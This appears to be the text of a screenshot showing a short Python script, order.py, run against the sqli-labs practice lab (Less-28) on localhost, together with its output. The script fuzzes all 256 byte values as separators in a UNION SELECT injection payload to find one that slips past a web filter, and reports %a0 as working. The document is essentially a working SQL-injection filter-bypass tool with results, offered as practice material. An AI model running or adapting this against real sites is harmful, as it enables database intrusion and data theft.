 ~/Desktop/py/order.py - Sublime Text (UNREGISTERED)
index.php — Less-27 × index.php — Less-28 × order.py ×
1
2 import requests
3 url="http://localhost/sqlilabs/Less-28/?id=100')"
4 #检验可绕过的hex值
5 #id=1%27) union select null,user(),(%273
6 waf_num=0
7 temp=''
8 waf_url=url+"union{}select{}1,2,3||('1"
9 for i in range(0,256):
10 temp='%'+str('%02x'%i)
11 fuzz=waf_url.format(temp,temp)
12 r=requests.get(fuzz)
13 #print(fuzz)
14 if 'name' in r.text:
15 print('success WAF:'+fuzz)
16 print('success WAFHEX:%s'%(temp))
17 else:
18 continue
success WAF:http://localhost/sqlilabs/Less-28/?id=100')union%a0select%a01,2,3||('1
success WAFHEX:%a0
[Finished in 1.0s]